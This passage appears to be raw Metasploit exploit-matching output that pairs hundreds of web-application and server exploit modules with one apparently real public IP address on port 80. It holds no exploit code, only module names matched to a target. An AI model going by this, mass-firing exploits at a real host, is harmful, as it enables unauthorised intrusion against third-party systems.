exploit/linux/http/symantec_web_gateway_pbcontrol (port match) [*] 202.193.58.13:80 exploit/linux/http/symantec_web_gateway_restore (port match) [*] 202.193.58.13:80 exploit/linux/http/synology_dsm_sliceupload_exec_noauth (port match) [*] 202.193.58.13:80 exploit/linux/http/tiki_calendar_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/tp_link_sc2020n_authenticated_telnet_injection (port match) [*] 202.193.58.13:80 exploit/linux/http/vap2500_tools_command_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/vcms_upload (port match) [*] 202.193.58.13:80 exploit/linux/http/wanem_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/webcalendar_settings_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/webid_converter (port match) [*] 202.193.58.13:80 exploit/linux/http/zabbix_sqli (port match) [*] 202.193.58.13:80 exploit/linux/http/zen_load_balancer_exec (port match) [*] 202.193.58.13:80 exploit/linux/http/zenoss_showdaemonxmlconfig_exec (port match) [*] 202.193.58.13:80 exploit/linux/ids/alienvault_centerd_soap_exec (port match) [*] 202.193.58.13:80 exploit/linux/ssh/ubiquiti_airos_file_upload (port match) [*] 202.193.58.13:80 exploit/linux/upnp/miniupnpd_soap_bof (port match) [*] 202.193.58.13:80 exploit/multi/elasticsearch/script_mvel_rce (port match) [*] 202.193.58.13:80 exploit/multi/elasticsearch/search_groovy_script (port match) [*] 202.193.58.13:80 exploit/multi/http/activecollab_chat (port match) [*] 202.193.58.13:80 exploit/multi/http/ajaxplorer_checkinstall_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/apache_jetspeed_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/apache_mod_cgi_bash_env_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/apache_roller_ognl_injection (port match) [*] 202.193.58.13:80 exploit/multi/http/apprain_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/atutor_sqli (port match) [*] 202.193.58.13:80 exploit/multi/http/auxilium_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/axis2_deployer (port match) [*] 202.193.58.13:80 exploit/multi/http/bolt_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/caidao_php_backdoor_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/cisco_dcnm_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/coldfusion_rds (port match) [*] 202.193.58.13:80 exploit/multi/http/cups_bash_env_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/cuteflow_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/dexter_casinoloader_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/drupal_drupageddon (port match) [*] 202.193.58.13:80 exploit/multi/http/eaton_nsm_code_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/eventlog_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/extplorer_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/familycms_less_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/freenas_exec_raw (port match) [*] 202.193.58.13:80 exploit/multi/http/gestioip_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/gitlab_shell_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/gitorious_graph (port match) [*] 202.193.58.13:80 exploit/multi/http/glassfish_deployer (port match) [*] 202.193.58.13:80 exploit/multi/http/glossword_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/glpi_install_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/horde_href_backdoor (port match) [*] 202.193.58.13:80 exploit/multi/http/hp_sitescope_issuesiebelcmd (port match) [*] 202.193.58.13:80 exploit/multi/http/hp_sitescope_uploadfileshandler (port match) [*] 202.193.58.13:80 exploit/multi/http/hp_sys_mgmt_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/hyperic_hq_script_console (port match) [*] 202.193.58.13:80 exploit/multi/http/ispconfig_php_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/jboss_bshdeployer (port match) [*] 202.193.58.13:80 exploit/multi/http/jboss_deploymentfilerepository (port match) [*] 202.193.58.13:80 exploit/multi/http/jboss_invoke_deploy (port match) [*] 202.193.58.13:80 exploit/multi/http/jboss_maindeployer (port match) [*] 202.193.58.13:80 exploit/multi/http/jboss_seam_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/jenkins_script_console (port match) [*] 202.193.58.13:80 exploit/multi/http/jira_hipchat_template (port match) [*] 202.193.58.13:80 exploit/multi/http/joomla_http_header_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/kordil_edms_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/lcms_php_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/log1cms_ajax_create_folder (port match) [*] 202.193.58.13:80 exploit/multi/http/magento_unserialize (port match) [*] 202.193.58.13:80 exploit/multi/http/manage_engine_dc_pmp_sqli (port match) [*] 202.193.58.13:80 exploit/multi/http/manageengine_auth_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/manageengine_sd_uploader (port match) [*] 202.193.58.13:80 exploit/multi/http/manageengine_search_sqli (port match) [*] 202.193.58.13:80 exploit/multi/http/mantisbt_php_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/mediawiki_thumb (port match) [*] 202.193.58.13:80 exploit/multi/http/metasploit_static_secret_key_base (port match) [*] 202.193.58.13:80 exploit/multi/http/metasploit_webui_console_command_execution (port match) [*] 202.193.58.13:80 exploit/multi/http/mma_backdoor_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/mobilecartly_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/moodle_cmd_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/movabletype_upgrade_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/nas4free_php_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/netwin_surgeftp_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/nibbleblog_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/novell_servicedesk_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/op5_license (port match) [*] 202.193.58.13:80 exploit/multi/http/op5_welcome (port match) [*] 202.193.58.13:80 exploit/multi/http/openfire_auth_bypass (port match) [*] 202.193.58.13:80 exploit/multi/http/openmediavault_cmd_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/openx_backdoor_php (port match) [*] 202.193.58.13:80 exploit/multi/http/opmanager_socialit_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/oracle_ats_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/oracle_reports_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/pandora_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/phoenix_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/php_cgi_arg_injection (port match) [*] 202.193.58.13:80 exploit/multi/http/php_utility_belt_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/php_volunteer_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/phpfilemanager_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/phpldapadmin_query_engine (port match) [*] 202.193.58.13:80 exploit/multi/http/phpmoadmin_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/phpmyadmin_3522_backdoor (port match) [*] 202.193.58.13:80 exploit/multi/http/phpmyadmin_preg_replace (port match) [*] 202.193.58.13:80 exploit/multi/http/phpscheduleit_start_date (port match) [*] 202.193.58.13:80 exploit/multi/http/phptax_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/phpwiki_ploticus_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/plone_popen2 (port match) [*] 202.193.58.13:80 exploit/multi/http/pmwiki_pagelist (port match) [*] 202.193.58.13:80 exploit/multi/http/polarcms_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/processmaker_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/qdpm_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/rails_actionpack_inline_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/rails_json_yaml_code_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/rails_secret_deserialization (port match) [*] 202.193.58.13:80 exploit/multi/http/rails_web_console_v2_code_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/rails_xml_yaml_code_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/rocket_servergraph_file_requestor_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/sflog_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/simple_backdoors_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/sit_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/snortreport_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/solarwinds_store_manager_auth_filter (port match) [*] 202.193.58.13:80 exploit/multi/http/sonicwall_gms_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/sonicwall_scrutinizer_methoddetail_sqli (port match) [*] 202.193.58.13:80 exploit/multi/http/splunk_mappy_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/splunk_upload_app_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/spree_search_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/spree_searchlogic_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_code_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_code_exec_classloader (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_code_exec_exception_delegator (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_code_exec_parameters (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_default_action_mapper (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_dev_mode (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_dmi_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_dmi_rest_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/struts_include_params (port match) [*] 202.193.58.13:80 exploit/multi/http/stunshell_eval (port match) [*] 202.193.58.13:80 exploit/multi/http/stunshell_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/sun_jsws_dav_options (port match) [*] 202.193.58.13:80 exploit/multi/http/sysaid_auth_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/sysaid_rdslogs_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/testlink_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/tomcat_mgr_deploy (port match) [*] 202.193.58.13:80 exploit/multi/http/tomcat_mgr_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/traq_plugin_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/uptime_file_upload_1 (port match) [*] 202.193.58.13:80 exploit/multi/http/uptime_file_upload_2 (port match) [*] 202.193.58.13:80 exploit/multi/http/v0pcr3w_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/vbseo_proc_deutf (port match) [*] 202.193.58.13:80 exploit/multi/http/vbulletin_unserialize (port match) [*] 202.193.58.13:80 exploit/multi/http/visual_mining_netcharts_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/vtiger_install_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/vtiger_php_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/vtiger_soap_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/webnms_file_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/webpagetest_upload_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/werkzeug_debug_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/wikka_spam_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/x7chat2_php_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/zabbix_script_exec (port match) [*] 202.193.58.13:80 exploit/multi/http/zemra_panel_rce (port match) [*] 202.193.58.13:80 exploit/multi/http/zenworks_configuration_management_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/zenworks_control_center_upload (port match) [*] 202.193.58.13:80 exploit/multi/http/zpanel_information_disclosure_rce (port match) [*] 202.193.58.13:80 exploit/multi/misc/indesign_server_soap (port match) [*] 202.193.58.13:80 exploit/multi/php/php_unserialize_zval_cookie (port match) [*] 202.193.58.13:80 exploit/multi/realserver/describe (port match) [*] 202.193.58.13:80 exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec (port match) [*] 202.193.58.13:80 exploit/multi/sap/sap_soap_rfc_sxpg_command_exec (port match) [*] 202.193.58.13:80 exploit/multi/wyse/hagent_untrusted_hsdata (port match) [*] 202.193.58.13:80 exploit/unix/ftp/proftpd_modcopy_exec (port match) [*] 202.193.58.13:80 exploit/unix/http/contentkeeperweb_mimencode (port match) [*] 202.193.58.13:80 exploit/unix/http/ctek_skyrouter (port match) [*] 202.193.58.13:80 exploit/unix/http/dell_kace_k1000_upload (port match) [*] 202.193.58.13:80 exploit/unix/http/freepbx_callmenum (port match) [*] 202.193.58.13:80 exploit/unix/http/lifesize_room (port match) [*] 202.193.58.13:80 exploit/unix/http/twiki_debug_plugins (port match) [*] 202.193.58.13:80 exploit/unix/http/vmturbo_vmtadmin_exec_noauth (port match) [*] 202.193.58.13:80 exploit/unix/webapp/actualanalyzer_ant_cookie_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/arkeia_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/awstats_configdir_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/awstats_migrate_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/awstatstotals_multisort (port match) [*] 202.193.58.13:80 exploit/unix/webapp/barracuda_img_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/base_qry_common (port match) [*] 202.193.58.13:80 exploit/unix/webapp/basilic_diff_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/cacti_graphimage_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/cakephp_cache_corruption (port match) [*] 202.193.58.13:80 exploit/unix/webapp/carberp_backdoor_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/citrix_access_gateway_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/clipbucket_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/coppermine_piceditor (port match) [*] 202.193.58.13:80 exploit/unix/webapp/datalife_preview_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/dogfood_spell_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/drupal_coder_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/drupal_restws_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/egallery_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/flashchat_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/foswiki_maketext (port match) [*] 202.193.58.13:80 exploit/unix/webapp/freepbx_config_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/generic_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/get_simple_cms_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/google_proxystylesheet_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/graphite_pickle_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/guestbook_ssi_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/hastymail_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/havalite_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/horde_unserialize_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/hybridauth_install_php_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/instantcms_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/invision_pboard_unserialize_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/joomla_akeeba_unserialize (port match) [*] 202.193.58.13:80 exploit/unix/webapp/joomla_comjce_imgmanager (port match) [*] 202.193.58.13:80 exploit/unix/webapp/joomla_contenthistory_sqli_rce (port match) [*] 202.193.58.13:80 exploit/unix/webapp/joomla_media_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/joomla_tinybrowser (port match) [*] 202.193.58.13:80 exploit/unix/webapp/kimai_sqli (port match) [*] 202.193.58.13:80 exploit/unix/webapp/libretto_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/maarch_letterbox_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/mambo_cache_lite (port match) [*] 202.193.58.13:80 exploit/unix/webapp/mitel_awc_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/moinmoin_twikidraw (port match) [*] 202.193.58.13:80 exploit/unix/webapp/mybb_backdoor (port match) [*] 202.193.58.13:80 exploit/unix/webapp/nagios3_history_cgi (port match) [*] 202.193.58.13:80 exploit/unix/webapp/nagios3_statuswml_ping (port match) [*] 202.193.58.13:80 exploit/unix/webapp/nagios_graph_explorer (port match) [*] 202.193.58.13:80 exploit/unix/webapp/narcissus_backend_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/open_flash_chart_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/openemr_sqli_privesc_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/openemr_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/opensis_modname_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/openview_connectednodes_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/openx_banner_edit (port match) [*] 202.193.58.13:80 exploit/unix/webapp/oracle_vm_agent_utl (port match) [*] 202.193.58.13:80 exploit/unix/webapp/oscommerce_filemanager (port match) [*] 202.193.58.13:80 exploit/unix/webapp/pajax_remote_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/php_charts_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/php_eval (port match) [*] 202.193.58.13:80 exploit/unix/webapp/php_include (port match) [*] 202.193.58.13:80 exploit/unix/webapp/php_vbulletin_template (port match) [*] 202.193.58.13:80 exploit/unix/webapp/php_xmlrpc_eval (port match) [*] 202.193.58.13:80 exploit/unix/webapp/phpbb_highlight (port match) [*] 202.193.58.13:80 exploit/unix/webapp/phpmyadmin_config (port match) [*] 202.193.58.13:80 exploit/unix/webapp/projectpier_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/projectsend_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/qtss_parse_xml_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/redmine_scm_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/seportal_sqli_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/simple_e_document_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/sixapart_movabletype_storable_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/skybluecanvas_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/sphpblog_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/spip_connect_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/squash_yaml_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/sugarcrm_rest_unserialize_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/sugarcrm_unserialize_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/tikiwiki_graph_formula_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/tikiwiki_jhot_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/tikiwiki_unserialize_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/tikiwiki_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/trixbox_langchoice (port match) [*] 202.193.58.13:80 exploit/unix/webapp/tuleap_unserialize_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/twiki_history (port match) [*] 202.193.58.13:80 exploit/unix/webapp/twiki_maketext (port match) [*] 202.193.58.13:80 exploit/unix/webapp/twiki_search (port match) [*] 202.193.58.13:80 exploit/unix/webapp/vbulletin_vote_sqli_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/vicidial_manager_send_cmd_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/webmin_show_cgi_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/webtester_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_admin_shell_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_advanced_custom_fields_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_ajax_load_more_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_asset_manager_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_creativecontactform_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_downloadmanager_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_easycart_unrestricted_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_foxypress_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_frontend_editor_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_google_document_embedder_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_holding_pattern_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_inboundio_marketing_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_infusionsoft_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_lastpost_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_ninja_forms_unauthenticated_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_nmediawebsite_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_optimizepress_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_photo_gallery_unrestricted_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_pixabay_images_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_platform_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_property_upload_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_reflexgallery_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_revslider_upload_execute (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_slideshowgallery_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_symposium_shell_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_total_cache_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_worktheflow_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_wpshop_ecommerce_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_wptouch_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/wp_wysija_newsletters_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/xoda_file_upload (port match) [*] 202.193.58.13:80 exploit/unix/webapp/zeroshell_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/zimbra_lfi (port match) [*] 202.193.58.13:80 exploit/unix/webapp/zoneminder_packagecontrol_exec (port match) [*] 202.193.58.13:80 exploit/unix/webapp/zpanel_username_exec (port match) [*] 202.193.58.13:80 exploit/windows/antivirus/symantec_endpoint_manager_rce (port match) [*] 202.193.58.13:80 exploit/windows/antivirus/symantec_workspace_streaming_exec (port match) [*] 202.193.58.13:80 exploit/windows/ftp/wing_ftp_admin_exec (port match) [*] 202.193.58.13:80 exploit/windows/http/adobe_robohelper_authbypass (port match) [*] 202.193.58.13:80 exploit/windows/http/altn_securitygateway (port match) [*] 202.193.58.13:80 exploit/windows/http/altn_webadmin (port match) [*] 202.193.58.13:80 exploit/windows/http/amlibweb_webquerydll_app (port match) [*] 202.193.58.13:80 exploit/windows/http/apache_chunked (port match) [*] 202.193.58.13:80 exploit/windows/http/apache_mod_rewrite_ldap (port match) [*] 202.193.58.13:80 exploit/windows/http/apache_modjk_overflow (port match) [*] 202.193.58.13:80 exploit/windows/http/avaya_ccr_imageupload_exec (port match) [*] 202.193.58.13:80 exploit/windows/http/badblue_ext_overflow (port match) [*] 202.193.58.13:80 exploit/windows/http/badblue_passthru (port match) [*] 202.193.58.13:80 exploit/windows/http/bea_weblogic_jsessionid (port match) [*] 202.193.58.13:80 exploit/windows/http/bea_weblogic_post_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/bea_weblogic_transfer_encoding (port match) [*] 202.193.58.13:80 exploit/windows/http/belkin_bulldog (port match) [*] 202.193.58.13:80 exploit/windows/http/ca_arcserve_rpc_authbypass (port match) [*] 202.193.58.13:80 exploit/windows/http/ca_totaldefense_regeneratereports (port match) [*] 202.193.58.13:80 exploit/windows/http/cogent_datahub_request_headers_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/coldfusion_fckeditor (port match) [*] 202.193.58.13:80 exploit/windows/http/cyclope_ess_sqli (port match) [*] 202.193.58.13:80 exploit/windows/http/desktopcentral_file_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/desktopcentral_statusupdate_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/easyfilesharing_seh (port match) [*] 202.193.58.13:80 exploit/windows/http/easyftp_list (port match) [*] 202.193.58.13:80 exploit/windows/http/edirectory_imonitor (port match) [*] 202.193.58.13:80 exploit/windows/http/efs_easychatserver_username (port match) [*] 202.193.58.13:80 exploit/windows/http/efs_fmws_userid_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/ektron_xslt_exec (port match) [*] 202.193.58.13:80 exploit/windows/http/ericom_access_now_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/fdm_auth_header (port match) [*] 202.193.58.13:80 exploit/windows/http/generic_http_dll_injection (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_autopass_license_traversal (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_imc_bims_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_imc_mibfileupload (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_loadrunner_copyfiletoserver (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_mpa_job_acct (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_getnnmdata_hostname (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_getnnmdata_icount (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_getnnmdata_maxage (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_nnmrptconfig_nameparams (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_nnmrptconfig_schdparams (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_openview5 (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_ovalarm_lang (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_ovas (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_ovbuildpath_textfile (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_ovwebhelp (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_ovwebsnmpsrv_main (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_ovwebsnmpsrv_ovutil (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_ovwebsnmpsrv_uro (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_snmp (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_snmpviewer_actapp (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_toolbar_01 (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_toolbar_02 (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_webappmon_execvp (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_nnm_webappmon_ovjavalocale (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_openview_insight_backdoor (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_pcm_snac_update_certificates (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_pcm_snac_update_domain (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_power_manager_filename (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_power_manager_login (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_sitescope_dns_tool (port match) [*] 202.193.58.13:80 exploit/windows/http/hp_sitescope_runomagentcommand (port match) [*] 202.193.58.13:80 exploit/windows/http/httpdx_handlepeer (port match) [*] 202.193.58.13:80 exploit/windows/http/httpdx_tolog_format (port match) [*] 202.193.58.13:80 exploit/windows/http/ia_webmail (port match) [*] 202.193.58.13:80 exploit/windows/http/ibm_tivoli_endpoint_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/ibm_tpmfosd_overflow (port match) [*] 202.193.58.13:80 exploit/windows/http/integard_password_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/intersystems_cache (port match) [*] 202.193.58.13:80 exploit/windows/http/intrasrv_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/ipswitch_wug_maincfgret (port match) [*] 202.193.58.13:80 exploit/windows/http/jira_collector_traversal (port match) [*] 202.193.58.13:80 exploit/windows/http/kaseya_uploader (port match) [*] 202.193.58.13:80 exploit/windows/http/kaseya_uploadimage_file_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/kolibri_http (port match) [*] 202.193.58.13:80 exploit/windows/http/landesk_thinkmanagement_upload_asp (port match) [*] 202.193.58.13:80 exploit/windows/http/lexmark_markvision_gfd_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/mailenable_auth_header (port match) [*] 202.193.58.13:80 exploit/windows/http/manage_engine_opmanager_rce (port match) [*] 202.193.58.13:80 exploit/windows/http/manageengine_apps_mngr (port match) [*] 202.193.58.13:80 exploit/windows/http/manageengine_connectionid_write (port match) [*] 202.193.58.13:80 exploit/windows/http/maxdb_webdbm_get_overflow (port match) [*] 202.193.58.13:80 exploit/windows/http/minishare_get_overflow (port match) [*] 202.193.58.13:80 